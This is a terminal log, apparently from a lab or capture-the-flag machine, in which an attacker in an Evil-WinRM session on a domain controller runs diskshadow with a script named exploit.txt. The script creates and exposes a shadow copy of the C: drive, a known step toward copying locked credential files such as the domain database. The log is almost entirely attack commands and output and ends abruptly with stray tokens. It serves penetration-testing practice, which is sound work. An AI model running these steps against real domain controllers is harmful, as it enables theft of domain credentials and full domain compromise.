 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> diskshadow /s exploit.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  10/11/2025 9:48:52 PM

-> set context persistent nowriters
-> set metadata c:\programdata\df.cab
-> set verbose on
-> add volume c: alias df
-> create

Alias df for shadow ID {e2f9192a-0690-468d-afca-8b1d6fb4c047} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {f3f491bd-2c5a-4100-bfff-7e3f2146e3ad} set as environment variable.
Inserted file Manifest.xml into .cab file df.cab
Inserted file Dis289A.tmp into .cab file df.cab

Querying all shadow copies with the shadow copy set ID {f3f491bd-2c5a-4100-bfff-7e3f2146e3ad}

        * Shadow copy ID = {e2f9192a-0690-468d-afca-8b1d6fb4c047}               %df%
                - Shadow copy set: {f3f491bd-2c5a-4100-bfff-7e3f2146e3ad}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{711fc68a-0000-0000-0000-100000000000}\ [C:\]
                - Creation time: 10/11/2025 9:48:53 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: BabyDC.baby.vl
                - Service machine: BabyDC.baby.vl
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %df% z:
-> %df% = {e2f9192a-0690-468d-afca-8b1d6fb4c047}
The shadow copy was successfully exposed as z:\.
->
</>
BUNZOPY